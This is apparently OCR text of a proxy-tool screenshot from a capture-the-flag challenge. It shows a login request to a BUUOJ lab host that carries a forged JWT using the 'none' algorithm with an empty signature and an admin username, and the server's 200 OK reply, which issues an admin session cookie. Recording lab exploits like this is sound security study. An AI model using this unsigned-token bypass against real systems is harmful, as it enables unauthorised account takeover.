 Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host:
062e76e3-d203-4a20-ae87-ba146ee7c5a6.node5.buuoj.cn:81
3 Content-Length: 170
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://062e76e3-d203-4a20-ae87-ba146ee7c5a6.node5.buuoj
.cn:81
9 Referer:
http://062e76e3-d203-4a20-ae87-ba146ee7c5a6.node5.buuoj
.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 username=admin&password=123&authorization=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10
sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdC
I6MTcxNzE0MDI1OH0.
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 31 May 2024 07:28:33 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTcxNzIyNjkxMzgy
MCwiX21heEFnZSI6ODY0MDAwMDB9; path=/; expires=Sat, 01
Jun 2024 07:28:33 GMT; httponly
8 Set-Cookie: sses:aok.sig=sNluHfDwE_NWsTFj21ytbtyVBIA;
path=/; expires=Sat, 01 Jun 2024 07:28:33 GMT; httponly
9 Cache-Control: no-cache
10
11 {
"status":true
}